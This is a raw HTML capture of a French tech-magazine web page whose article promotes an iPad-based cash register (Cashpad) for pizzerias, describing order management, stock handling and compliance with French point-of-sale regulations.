	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Technologie" class="entry-crumb" href="https://www.gataka.fr/category/technologie/">Technologie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Une caisse iPad pour votre pizzeria ?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3952" class="post-3952 post type-post status-publish format-standard has-post-thumbnail category-technologie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/technologie/">Technologie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Une caisse iPad pour votre pizzeria ?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-17T11:05:24-06:00" >17 décembre 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/une-caisse-ipad-pour-votre-pizzeria/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3952">2064</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse.jpg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20465'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-696x465.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-768x513.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-1024x683.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-1068x713.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-629x420.jpg 629w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-1920x1281.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="ipad caisse" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-696x465.jpg"/><noscript><img width="696" height="465" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-696x465.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-696x465.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-768x513.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-1024x683.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-1068x713.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-629x420.jpg 629w, https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse-1920x1281.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ipad caisse"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Vous &ecirc;tes propri&eacute;taire d&rsquo;une pizzeria ? La caisse pizzeria fait partie des &eacute;quipements qui garantissent une gestion efficiente. Elle dispose de plusieurs fonctionnalit&eacute;s et atouts qui en plus de r&eacute;pondre aux nouvelles exigences r&eacute;glementaires contribuent au d&eacute;veloppement de l&rsquo;activit&eacute;.<span id="more-3952"></span></p>
<h2>Les fonctionnalit&eacute;s de la caisse pizzeria</h2>
<p>La <a href="https://www.cashpad.fr/wp/caisse-enregistreuse-restaurant-pour-mon-metier/pizzeria/" target="_blank" rel="noopener">caisse pizzeria</a> est un mod&egrave;le de caisse enregistreuse sp&eacute;cialement destin&eacute; &agrave; ce commerce. Elle dispose de ce fait d&rsquo;un ensemble de fonctionnalit&eacute;s utiles afin de r&eacute;pondre aux besoins des professionnels de ce corps de m&eacute;tier. Mais il faut dire que ces derni&egrave;res varient d&rsquo;un logiciel de caisse &agrave; un autre. On retrouve n&eacute;anmoins dans la plupart des solutions propos&eacute;es des fonctions essentielles &agrave; l&rsquo;instar de la gestion des commandes qui est un &eacute;l&eacute;ment cl&eacute; de la r&eacute;ussite d&rsquo;une activit&eacute; commerciale.</p>
<p>Pratique et incontournable, la gestion des commandes permet entre autres de garder un service fluide et de cr&eacute;er des pizzas &agrave; la carte afin de garantir la satisfaction des clients. La prise et l&rsquo;envoi de commande n&rsquo;est pas le seul pan de l&rsquo;activit&eacute; &agrave; &ecirc;tre facilit&eacute; par une caisse iPad. C&rsquo;est &eacute;galement le cas de la gestion des stocks et de l&rsquo;encaissement. S&rsquo;agissant de ce dernier point, le choix est par ailleurs donn&eacute; aux clients quant au mode de paiement qu&rsquo;ils souhaitent utiliser, ce qui permet de s&rsquo;adresser &agrave; plus de monde.</p>
<h2>Les avantages de la caisse pizzeria</h2>
<p>Selon qu&rsquo;elle soit bonne ou mauvaise la gestion d&rsquo;un commerce conditionne son succ&egrave;s ou son &eacute;chec. C&rsquo;est en ce sens qu&rsquo;une diversit&eacute; d&rsquo;outils dont certains sont pr&eacute;sent&eacute;s sur <a href="https://www.gataka.fr/" target="_blank" rel="noopener">Gataka</a> ont &eacute;t&eacute; mis au point pour accompagner les professionnels, en l&rsquo;occurrence les propri&eacute;taires de pizzeria. En effet, avec une caisse pizzeria vous disposerez d&rsquo;un v&eacute;ritable outil de gestion qui vous fera gagner en temps, va booster votre productivit&eacute; et augmenter vos gains.</p>
<p>De mani&egrave;re plus pr&eacute;cise, une caisse pizzeria permet une hausse des ventes en &eacute;vitant aux employ&eacute;s des d&eacute;placements inutiles et en r&eacute;duisant le temps d&rsquo;attente des clients. Vous appr&eacute;cierez particuli&egrave;rement d&rsquo;avoir un logiciel de caisse durant les p&eacute;riodes de pointe &agrave; l&rsquo;instar des week-ends. Les proc&eacute;d&eacute;s &eacute;tant optimis&eacute;s, l&rsquo;organisation du travail est meilleure. Il devient rapide et efficace, &agrave; condition bien &eacute;videmment de choisir la bonne solution.</p>
<h2>Bien choisir sa caisse pizzeria</h2>
<p>Diverses solutions de caisse pizzeria &eacute;tant disponibles sur le march&eacute;, faire un choix peut &ecirc;tre difficile. Pour tirer partie de tous les avantages d&rsquo;une caisse iPad il est conseill&eacute; de s&rsquo;orienter vers un mod&egrave;le simple, flexible et v&eacute;ritablement adapt&eacute; &agrave; l&rsquo;activit&eacute;. C&rsquo;est le cas de la solution propos&eacute;e par Cashpad. La prise en main est facile, et il est possible de personnaliser certains &eacute;l&eacute;ments en tenant compte de vos besoins propres. Les mises &agrave; jour &eacute;volutives se feront le plus souvent de mani&egrave;re automatique.</p>
<p>Cette solution de caisse iPad permet en outre de r&eacute;aliser des &eacute;conomies notamment de papier. Vous pourrez par ailleurs avoir acc&egrave;s &agrave; vos donn&eacute;es en temps r&eacute;el et v&eacute;rifier vos chiffres. Aussi, le logiciel de caisse offre diverses autres fonctionnalit&eacute;s &agrave; l&rsquo;instar des prises de commandes &agrave; distance et de la livraison &agrave; domicile. Robuste et moderne, cette caisse et son logiciel font partie des solutions conformes aux <a href="https://www.economie.gouv.fr/entreprises/certification-logiciel-caisse" target="_blank" rel="noopener">nouvelles normes r&eacute;glementaires relatives au syst&egrave;me d&rsquo;encaissement</a>.</p>
<p>En conclusion, avoir une caisse pizzeria sur iPad pour votre commerce est une bonne id&eacute;e. Les solutions d&rsquo;encaissement sur tablette &eacute;tant peu encombrantes et moins co&ucirc;teuses, c&rsquo;est un investissement minime pour un chiffre d&rsquo;affaires qui s&rsquo;en trouvera &eacute;lev&eacute;.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/une-caisse-ipad-pour-votre-pizzeria/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/une-caisse-ipad-pour-votre-pizzeria/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/decouvrez-limpression-3d-de-bijoux-en-resine/">Découvrez l&rsquo;impression 3D de bijoux en résine !</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/patagonia-une-marque-eco-responsable/">Patagonia : une marque éco-responsable !</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2018-12-17T11:05:24-06:00"><meta itemprop="dateModified" content="2018-12-17T11:05:24-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/une-caisse-ipad-pour-votre-pizzeria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Une caisse iPad pour votre pizzeria ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2018/12/ipad-caisse.jpg"><meta itemprop="width" content="7360"><meta itemprop="height" content="4912"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3952,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "94";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" class="td-image-wrap " title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" class="td-image-wrap " title="Sécurité entrepôt industriel : les solutions indispensables en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" title="Sécurité entrepôt industriel : les solutions indispensables en 2025">Sécurité entrepôt industriel : les solutions indispensables en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-3952","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-nouvelle-tendance-les-roses-eternelles/"  rel="bookmark" class="td-image-wrap " title="La nouvelle tendance : les roses éternelles !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La nouvelle tendance : les roses éternelles !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-rose-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La nouvelle tendance : les roses éternelles !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-rose-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-nouvelle-tendance-les-roses-eternelles/"  rel="bookmark" title="La nouvelle tendance : les roses éternelles !">La nouvelle tendance : les roses éternelles !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T09:21:27-06:00" >19 novembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

